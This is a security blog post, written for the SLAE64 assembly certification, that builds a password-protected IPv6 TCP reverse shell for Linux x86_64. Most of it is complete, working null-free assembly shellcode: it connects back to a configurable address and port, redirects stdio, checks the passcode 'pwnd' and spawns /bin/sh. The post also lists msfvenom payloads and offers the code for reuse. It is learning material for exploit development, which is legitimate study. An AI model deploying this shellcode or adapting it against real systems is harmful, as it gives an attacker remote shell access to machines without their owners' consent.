Password Protected TCP Reverse Shell (IPv6) - Linux x86_64
Introduction
In this post we will create a custom TCP reverse shell for Linux x86_64 architecture that requires password to spawn a shell. This post is a continuation of Password Protected Tcp Bind Shell ~ Linux X86_64 and since my previous posts include an in-depth analysis of the functions used in reverse shells we won’t spend too much time there.
Shellcode
I’ve decided to create an IPv6 reverse shell this time around for two reasons, the first being I haven’t done any before and the second is for some reason msfvenom don’t have one for x86_64 so the final shellcode might be of use to somebody, maybe.
➜ ~ msfvenom -l payloads | grep linux/x64
linux/x64/exec Execute an arbitrary command
linux/x64/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection
linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x64/shell/bind_tcp Spawn a command shell (staged). Listen for a connection
linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x64/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x64/shell_find_port Spawn a shell on an established connection
linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
➜ ~
Creating an IPv6 reverse shell is not rocket science, all we need is use AF_INET6 as domain when calling socket() function and use IPv6 structure to specify what IP and port we want amongst other things (I used localhost ::1 in this case). Lastly, we need to accommodate for the structure length when calling connect() function using RDX register.
Address format
struct sockaddr_in6 {
sa_family_t sin6_family; /* AF_INET6 */
in_port_t sin6_port; /* port number */
uint32_t sin6_flowinfo; /* IPv6 flow information */
struct in6_addr sin6_addr; /* IPv6 address */
uint32_t sin6_scope_id; /* Scope ID (new in 2.4) */
};
struct in6_addr {
unsigned char s6_addr[16]; /* IPv6 address */
};
The following is the final null-free shellcode. Please refer to the link of my previous post in the introduction section to learn more about read() function used in the password check routine.
section .text
global _start
_start:
; int socket(int domain, int type, int protocol)
; rax=41, rdi=10, rsi=1, rdx=0
xor esi,esi
mul esi
inc esi
push 10
pop rdi
add al, 41
syscall
; save socket fd in rdi
xchg rbx,rax
; struct sockaddr_in6 struct
push rdx ; scope id = 0
mov rcx,0xFEFFFFFFFFFFFFFF ; link local address ::1
not rcx
push rcx
push rdx
push rdx ; sin6_flowinfo=0
push word 0x3905 ; port 1337
push word 10 ; sin6_family
; int connect(int sockfd, const struct sockaddr *addr,socklen_t addrlen)
; rax=42, rdi=rbx(fd), rsi=sockaddr_inet6, rdx=28 (length)
push rbx
pop rdi
push rsp
pop rsi
push 28
pop rdx
push 42
pop rax
syscall
; dup2 (new, old)
; rax=33, rdi=new fd, rsi=0,1,2 (stdin, stdout, stderr)
xchg rsi, rax
push 0x3
pop rsi
_loop:
push 0x21
pop rax
dec esi
syscall
loopnz _loop
; read (int fd, void *bf, size_t count)
; rax=0, rdi=0 (stdin), rsi=rsp, rdx=4 (pwnd)
xor rax, rax
push rax
pop rdi
push rax
push rsp
pop rsi
push 0x4
pop rdx
syscall
; check passcode (pwnd)
push 0x646e7770
pop rbx
cmp dword [rsi], ebx
jne _nop
; int execve(cont char *filename, char *const argv[], char *const envp[])
; rax=59, rdi=/bin//sh, rsi=0, rdx=0
xor rax, rax
push rax
mov rbx, 0x68732f2f6e69622f
push rbx
push rsp
pop rdi
push rax
push rsp
pop rsi
cdq
push 0x3b
pop rax
syscall
_nop:
nop
Now its demo time.
_Linux_x86_64/ReverseShellDemo.gif)
Closing Thoughts
I did learn a thing or two about IPv6 addressing while crafting this shellcode and I hope you did too. All of the above code are available on my github or exploit-db. Feel free to contact me for questions via Twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579




